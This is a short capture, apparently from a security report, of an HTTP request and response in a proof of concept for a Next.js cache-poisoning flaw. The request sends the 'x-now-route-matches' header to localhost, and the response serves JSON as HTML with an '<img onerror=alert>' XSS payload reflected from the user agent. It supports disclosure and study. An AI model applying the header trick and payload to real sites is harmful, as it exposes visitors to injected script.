 Request
Pretty Raw Hex
\n
1 GET /poc HTTP/1.1
2 Host: localhost:3000
3 x-now-route-matches: 1
4
5
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 x-nextjs-cache: STALE
3 x-nextjs-prerender: 1
4 X-Powered-By: Next.js
5 ETag: "e68pwkt8ku36"
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 114
8 Vary: Accept-Encoding
9 Date: Mon, 12 May 2025 18:33:06 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 {"pageProps":{"userAgent":"<img src=x onerror=alert('near-impossible-never-say-never-scenario')>
"},"__N_SSP":true}